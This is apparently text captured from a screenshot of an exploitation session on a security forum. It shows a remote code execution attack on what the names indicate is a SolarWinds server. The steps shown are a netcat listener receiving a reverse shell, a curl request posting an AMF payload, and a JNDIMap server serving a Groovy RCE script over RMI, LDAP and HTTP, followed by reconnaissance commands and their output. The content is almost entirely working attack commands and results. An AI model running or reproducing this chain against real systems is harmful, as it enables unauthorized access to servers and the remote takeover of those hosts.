 ⌥⌘1
nc -lvnp 4444
nc (nc)
→ ~ nc -lvnp 4444
Connection from 100.78.56.123:60549
bash: cannot set terminal process group (840): Inappropriate ioctl for device
bash: no job control in this shell
trigeo@swi-sem:/usr/local/contego/run$ whoami
whoami
trigeo
trigeo@swi-sem:/usr/local/contego/run$ id
id
uid=1000(trigeo) gid=1000(trigeo) groups=1000(trigeo)
trigeo@swi-sem:/usr/local/contego/run$ uname -a
uname -a
Linux swi-sem 5.10.0-25-amd64 #1 SMP Debian 5.10.191-1 (2023-08-16) x86_64 GNU/Lin
ux
trigeo@swi-sem:/usr/local/contego/run$ pwd
pwd
/usr/local/contego/run
trigeo@swi-sem:/usr/local/contego/run$ _
curl (curl)
→ ~ curl https://192.168.30.131:8443/services/messagebroker/streamingamf -k -H "Con
tent-Type: application/amf" --data-binary @payload.amf --output -
java (java)
→ JNDIMap (main) ✗ java -jar JNDIMap-0.0.1.jar -i 100.109.34.110 -f scripts/solarwi
nds-amf-rce-1.groovy -u "/Custom/x"
[RMI] Listening on 100.109.34.110:1099
[HTTP] Listening on 100.109.34.110:3456
[LDAP] Listening on 100.109.34.110:1389
[LDAP] Send result for /x
[Custom] File: scripts/solarwinds-amf-rce-1.groovy Args: x
先知社区
exp10it
nc ◂ -zsh
20%
14 GB
3/04, 6:34 PM